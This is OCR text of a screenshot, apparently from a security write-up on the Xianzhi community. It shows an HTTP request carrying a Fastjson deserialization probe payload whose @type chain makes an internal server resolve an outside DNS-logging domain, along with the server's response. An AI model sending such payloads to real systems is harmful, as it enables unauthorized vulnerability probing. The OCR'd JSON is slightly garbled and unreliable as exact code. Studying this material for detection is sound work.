 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 [{"@type": "java.lang.AutoCloseable","@type": "java.io.ByteArrayOutputStream"},{"@type": "java.io.
ByteArrayOutputStream"},{"@type": "java.net.InetSocketAddress"{"address":,"val": "mwhajokbdd.dgrh3.cn"}}]
Responses 89bytes / 304ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 09:32:55 GMT
4 Content-Length: 89
5
6 {
7 "message": "[{},{},{\"address\":\"139.198.11.227\",\"port\":0}]",
8 "status": 0
9 }
远端地址:10.0.94.131:8888; 响应
时间:304ms; 总耗时:308ms; URL:
http://10.0.94.131:8888/json
先知社区